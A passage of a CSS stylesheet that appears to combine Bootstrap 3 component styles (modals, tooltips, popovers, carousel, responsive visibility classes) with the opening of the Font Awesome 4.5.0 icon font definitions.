    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%
}
.embed-responsive-4by3 {
    padding-bottom: 75%
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05)
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15)
}
.well-lg {
    padding: 24px;
    border-radius: 6px
}
.well-sm {
    padding: 9px;
    border-radius: 3px
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    -webkit-opacity: .2;
    -moz-opacity: .2;
    -ms-opacity: .2;
    -o-opacity: .2;
    opacity: .2
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    -webkit-opacity: .5;
    -moz-opacity: .5;
    -ms-opacity: .5;
    -o-opacity: .5;
    opacity: .5
}
button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none
}
.modal-open {
    overflow: hidden
}
.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0
}
.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}
.modal-content {
    position: relative;
    background-color: #fff;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: 0
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    -webkit-opacity: .5;
    -moz-opacity: .5;
    -ms-opacity: .5;
    -o-opacity: .5;
    opacity: .5
}
.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}
.modal-header .close {
    margin-top: -2px
}
.modal-title {
    margin: 0;
    line-height: 1.42857143
}
.modal-body {
    position: relative;
    padding: 15px
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}
.modal-footer .btn+.btn {
    margin-left: 5px;
    margin-bottom: 0
}
.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
    margin-left: 0
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5)
    }
    .modal-sm {
        width: 300px
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 12px;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0
}
.tooltip.in {
    filter: alpha(opacity=90);
    -webkit-opacity: .9;
    -moz-opacity: .9;
    -ms-opacity: .9;
    -o-opacity: .9;
    opacity: .9
}
.tooltip.top {
    margin-top: -3px;
    padding: 5px 0
}
.tooltip.right {
    margin-left: 3px;
    padding: 0 5px
}
.tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0
}
.tooltip.left {
    margin-left: -3px;
    padding: 0 5px
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
    bottom: 0;
    right: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: normal;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 14px;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2)
}
.popover.top {
    margin-top: -10px
}
.popover.right {
    margin-left: 10px
}
.popover.bottom {
    margin-top: 10px
}
.popover.left {
    margin-left: -10px
}
.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}
.popover-content {
    padding: 9px 14px
}
.popover>.arrow,
.popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}
.popover>.arrow {
    border-width: 11px
}
.popover>.arrow:after {
    border-width: 10px;
    content: ""
}
.popover.top>.arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, 0.25);
    bottom: -11px
}
.popover.top>.arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff
}
.popover.right>.arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, 0.25)
}
.popover.right>.arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff
}
.popover.bottom>.arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px
}
.popover.bottom>.arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff
}
.popover.left>.arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, 0.25)
}
.popover.left>.arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px
}
.carousel {
    position: relative
}
.carousel-inner {
    position: relative;
    overflow: hidden;
    width: 100%
}
.carousel-inner>.item {
    display: none;
    position: relative;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
    -moz-transition: .6s ease-in-out left;
    -webkit-transition: .6s ease-in-out left
}
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1
}
@media all and (transform-3d),
(-webkit-transform-3d) {
    .carousel-inner>.item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        -moz-transition: -moz-transform 0.6s ease-in-out;
        -o-transition: -o-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        -moz-perspective: 1000px;
        perspective: 1000px
    }
    .carousel-inner>.item.next,
    .carousel-inner>.item.active.right {
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        left: 0
    }
    .carousel-inner>.item.prev,
    .carousel-inner>.item.active.left {
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
        left: 0
    }
    .carousel-inner>.item.next.left,
    .carousel-inner>.item.prev.right,
    .carousel-inner>.item.active {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        left: 0
    }
}
.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}
.carousel-inner>.active {
    left: 0
}
.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}
.carousel-inner>.next {
    left: 100%
}
.carousel-inner>.prev {
    left: -100%
}
.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}
.carousel-inner>.active.left {
    left: -100%
}
.carousel-inner>.active.right {
    left: 100%
}
.carousel-control {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: 15%;
    filter: alpha(opacity=50);
    -webkit-opacity: .5;
    -moz-opacity: .5;
    -ms-opacity: .5;
    -o-opacity: .5;
    opacity: .5;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
    background-color: rgba(0, 0, 0, 0)
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}
.carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}
.carousel-control:hover,
.carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    -webkit-opacity: .9;
    -moz-opacity: .9;
    -ms-opacity: .9;
    -o-opacity: .9;
    opacity: .9
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif
}
.carousel-control .icon-prev:before {
    content: '\2039'
}
.carousel-control .icon-next:before {
    content: '\203a'
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0)
}
.carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff
}
.carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6)
}
.carousel-caption .btn {
    text-shadow: none
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px
    }
    .carousel-caption {
        left: 20%;
        right: 20%;
        padding-bottom: 30px
    }
    .carousel-indicators {
        bottom: 20px
    }
}
.clearfix,
.dl-horizontal dd,
.container,
.container-fluid,
.row,
.form-horizontal .form-group,
.btn-toolbar,
.btn-group-vertical>.btn-group,
.nav,
.navbar,
.navbar-header,
.navbar-collapse,
.pager,
.panel-body,
.modal-header,
.modal-footer {
    clear: both
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
    clear: both
}
.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.pull-right {
    float: right !important
}
.pull-left {
    float: left !important
}
.hide {
    display: none !important
}
.show {
    display: block !important
}
.invisible {
    visibility: hidden
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}
.hidden {
    display: none !important
}
.affix {
    position: fixed
}
@-ms-viewport {
    width: device-width
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important
    }
    table.visible-xs {
        display: table !important
    }
    tr.visible-xs {
        display: table-row !important
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important
    }
    table.visible-sm {
        display: table !important
    }
    tr.visible-sm {
        display: table-row !important
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important
    }
    table.visible-md {
        display: table !important
    }
    tr.visible-md {
        display: table-row !important
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important
    }
    table.visible-lg {
        display: table !important
    }
    tr.visible-lg {
        display: table-row !important
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important
    }
}
.visible-print {
    display: none !important
}
@media print {
    .visible-print {
        display: block !important
    }
    table.visible-print {
        display: table !important
    }
    tr.visible-print {
        display: table-row !important
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important
    }
}
.visible-print-block {
    display: none !important
}
@media print {
    .visible-print-block {
        display: block !important
    }
}
.visible-print-inline {
    display: none !important
}
@media print {
    .visible-print-inline {
        display: inline !important
    }
}
.visible-print-inline-block {
    display: none !important
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important
    }
}
@media print {
    .hidden-print {
        display: none !important
    }
}
@font-face {
    font-family: 'FontAwesome';
    src: url('../fonts/fontawesome-webfont.eot?v=4.5.0');
    src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}
.fa-2x {
    font-size: 2em
}
.fa-3x {
    font-size: 3em
}
.fa-4x {
    font-size: 4em
}
.fa-5x {
    font-size: 5em
}
.fa-fw {
    width: 1.28571429em;
    text-align: center
}
.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}
.fa-ul>li {
    position: relative
}
.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}
.fa-li.fa-lg {
    left: -1.85714286em
}
.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}
.fa-pull-left {
    float: left
}
.fa-pull-right {
    float: right
}
.fa.fa-pull-left {
    margin-right: .3em
}
.fa.fa-pull-right {
    margin-left: .3em
}
.pull-right {
    float: right
}
.pull-left {
    float: left
}
.fa.pull-left {
    margin-right: .3em
}
.fa.pull-right {
    margin-left: .3em
}
.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}
.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}
.fa-rotate-90 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=1);
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}
.fa-rotate-180 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}
.fa-rotate-270 {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=3);
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}
.fa-flip-horizontal {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1)
}
.fa-flip-vertical {
    filter: progid: DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1)
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    filter: none
}
.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}
.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}
.fa-stack-1x {
    line-height: inherit
}
.fa-stack-2x {
    font-size: 2em
}
.fa-inverse {
    color: #fff
}
.fa-glass:before {
    content: "\f000"
}
.fa-music:before {
    content: "\f001"
}
.fa-search:before {
    content: "\f002"
}
.fa-envelope-o:before {
    content: "\f003"
}
.fa-heart:before {
    content: "\f004"
}
.fa-star:before {
    content: "\f005"
}
.fa-star-o:before {
    content: "\f006"
}
.fa-user:before {
    content: "\f007"
}
.fa-film:before {
    content: "\f008"
}
.fa-th-large:before {
    content: "\f009"
}
.fa-th:before {
    content: "\f00a"
}
.fa-th-list:before {
    content: "\f00b"
}
.fa-check:before {
    content: "\f00c"
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d"
}
.fa-search-plus:before {
    content: "\f00e"
}
.fa-search-minus:before {
    content: "\f010"
}
.fa-power-off:before {
    content: "\f011"
}
.fa-signal:before {
    content: "\f012"
}
.fa-gear:before,
.fa-cog:before {
    content: "\f013"
}
.fa-trash-o:before {
    content: "\f014"
}
.fa-home:before {
    content: "\f015"
}
.fa-file-o:before {
    content: "\f016"
}
.fa-clock-o:before {
    content: "\f017"
}
.fa-road:before {
    content: "\f018"
}
.fa-download:before {
    content: "\f019"
}
.fa-arrow-circle-o-down:before {
    content: "\f01a"
}
.fa-arrow-circle-o-up:before {
    content: "\f01b"
}
.fa-inbox:before {
    content: "\f01c"
}
.fa-play-circle-o:before {
    content: "\f01d"
}
.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e"
}
.fa-refresh:before {
    content: "\f021"
}
.fa-list-alt:before {
    content: "\f022"
}
.fa-lock:before {
    content: "\f023"
}
.fa-flag:before {
    content: "\f024"
}
.fa-headphones:before {
    content: "\f025"
}
.fa-volume-off:before {
    content: "\f026"
}
.fa-volume-down:before {
    content: "\f027"
}
.fa-volume-up:before {
    content: "\f028"
}
.fa-qrcode:before {
    content: "\f029"
}
.fa-barcode:before {
    content: "\f02a"
}
.fa-tag:before {
    content: "\f02b"
}
.fa-tags:before {
    content: "\f02c"
}
.fa-book:before {
    content: "\f02d"
}
.fa-bookmark:before {
    content: "\f02e"
}
.fa-print:before {
    content: "\f02f"
}
.fa-camera:before {
    content: "\f030"
}
.fa-font:before {
    content: "\f031"
}
.fa-bold:before {
    content: "\f032"
}
.fa-italic:before {
    content: "\f033"
}
.fa-text-height:before {
    content: "\f034"
}
.fa-text-width:before {
    content: "\f035"
}
.fa-align-left:before {
    content: "\f036"
}
.fa-align-center:before {
    content: "\f037"
}
.fa-align-right:before {
    content: "\f038"
}
.fa-align-justify:before {
    content: "\f039"
}
.fa-list:before {
    content: "\f03a"
}
.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b"
}
.fa-indent:before {
    content: "\f03c"
}
.fa-video-camera:before {
    content: "\f03d"
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "\f03e"
}
.fa-pencil:before {
    content: "\f040"
}
.fa-map-marker:before {
    content: "\f041"
}
.fa-adjust:before {
    content: "\f042"
}
.fa-tint:before {
    content: "\f043"
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044"
}
.fa-share-square-o:before {
    content: "\f045"
}
.fa-check-square-o:before {
    content: "\f046"
}
.fa-arrows:before {
    content: "\f047"
}
.fa-step-backward:before {
    content: "\f048"
}
.fa-fast-backward:before {
    content: "\f049"
}
.fa-backward:before {
    content: "\f04a"
}
.fa-play:before {
    content: "\f04b"
}
.fa-pause:before {
    content: "\f04c"
}
.fa-stop:before {
    content: "\f04d"
}
.fa-forward:before {
    content: "\f04e"
}
.fa-fast-forward:before {
    content: "\f050"
}
.fa-step-forward:before {
    content: "\f051"
}
.fa-eject:before {
    content: "\f052"
}
.fa-chevron-left:before {
    content: "\f053"
}
.fa-chevron-right:before {
    content: "\f054"
}
.fa-plus-circle:before {
    content: "\f055"
}
.fa-minus-circle:before {
    content: "\f056"
}
.fa-times-circle:before {
    content: "\f057"
}
.fa-check-circle:before {
    content: "\f058"
}
.fa-question-circle:before {
    content: "\f059"
}
.fa-info-circle:before {
    content: "\f05a"
}
.fa-crosshairs:before {
    content: "\f05b"
}
.fa-times-circle-o:before {
    content: "\f05c"
}
.fa-check-circle-o:before {
    content: "\f05d"
}
.fa-ban:before {
    content: "\f05e"
}
.fa-arrow-left:before {
    content: "\f060"
}
.fa-arrow-right:before {
    content: "\f061"
}
.fa-arrow-up:before {
    content: "\f062"
}
.fa-arrow-down:before {
    content: "\f063"
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064"
}
.fa-expand:before {
    content: "\f065"
}
.fa-compress:before {
    content: "\f066"
}
.fa-plus:before {
    content: "\f067"
}
.fa-minus:before {
    content: "\f068"
}
.fa-asterisk:before {
    content: "\f069"
}
.fa-exclamation-circle:before {
    content: "\f06a"
}
.fa-gift:before {
    content: "\f06b"
}
.fa-leaf:before {
    content: "\f06c"
}
.fa-fire:before {
    content: "\f06d"
}
.fa-eye:before {
    content: "\f06e"
}
.fa-eye-slash:before {
    content: "\f070"
}
.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "\f071"
}
.fa-plane:before {
    content: "\f072"
}
.fa-calendar:before {
    content: "\f073"
}
.fa-random:before {
    content: "\f074"
}
.fa-comment:before {
    content: "\f075"
}
.fa-magnet:before {
    content: "\f076"
}
.fa-chevron-up:before {
    content: "\f077"
}
.fa-chevron-down:before {
    content: "\f078"
}
.fa-retweet:before {
    content: "\f079"
}
.fa-shopping-cart:before {
    content: "\f07a"
}
.fa-folder:before {
    content: "\f07b"
}
.fa-folder-open:before {
    content: "\f07c"
}
.fa-arrows-v:before {
    content: "\f07d"
}
.fa-arrows-h:before {
    content: "\f07e"
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080"
}
.fa-twitter-square:before {
    content: "\f081"
}
.fa-facebook-square:before {
    content: "\f082"
}
.fa-camera-retro:before {
    content: "\f083"
}
.fa-key:before {
    content: "\f084"
}
.fa-gears:before,
.fa-cogs:before {
    content: "\f085"
}
.fa-comments:before {
    content: "\f086"
}
.fa-thumbs-o-up:before {
    content: "\f087"
}
.fa-thumbs-o-down:before {
    content: "\f088"
}
.fa-star-half:before {
    content: "\f089"
}
.fa-heart-o:before {
    content: "\f08a"
}
.fa-sign-out:before {
    content: "\f08b"
}
.fa-linkedin-square:before {
    content: "\f08c"
}
.fa-thumb-tack:before {
    content: "\f08d"
}
